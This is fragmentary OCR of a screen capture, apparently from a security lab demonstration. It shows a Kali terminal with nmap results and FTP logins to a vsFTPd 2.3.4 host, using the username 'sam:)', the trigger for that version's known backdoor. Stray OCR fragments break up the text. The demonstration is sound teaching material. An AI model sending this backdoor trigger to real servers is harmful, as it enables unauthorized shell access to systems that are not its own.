 VMware Fusion File Edit View Virtual Machine Window Help 100% Thu Oct 12 7:09:10 PM Sam Bowne
Kali2017.1-32a
To release your mouse press: Control-⌘
Animate Document
Applications Places Terminal Thu 22:09 1
out
root@kali: ~
File Edit View Search Terminal Help
and Content
hange Master
Network Distance: 1 hop
Service Info: OS: Unix
msf
msf
TRACEROUTE
msf
HOP RTT ADDRESS
msf
1 0.44 ms 172.16.1.190
msf
eth
OS and Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.09 seconds
root@kali:~# ftp
ftp> exit
root@kali:~# ftp 172.16.1.190
Connected to 172.16.1.190.
msf
220 (vsFTPd 2.3.4)
Slide
Name (172.16.1.190:root): sam:)
331 Please specify the password.
Fo
Password:
500 OOPS: priv_sock_get_result
Login failed.
421 Service not available, remote server has closed connection
ftp> exit
root@kali:~# ftp 172.16.1.190
changelog (1).txt
Show All